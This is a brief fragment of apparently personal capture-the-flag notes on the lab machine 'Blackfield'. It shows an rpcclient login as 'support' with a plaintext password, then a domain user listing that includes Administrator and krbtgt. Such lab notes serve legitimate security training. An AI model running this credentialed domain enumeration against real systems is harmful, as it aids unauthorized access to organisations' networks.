 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
❯ rpcclient -U "support%#00^BlackKnight" 10.10.10.192
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[audit2020] rid:[0x44f]
user:[support] rid:[0x450]
user:[BLACKFIELD764430] rid:[0x451]
user:[BLACKFIELD538365] rid:[0x452]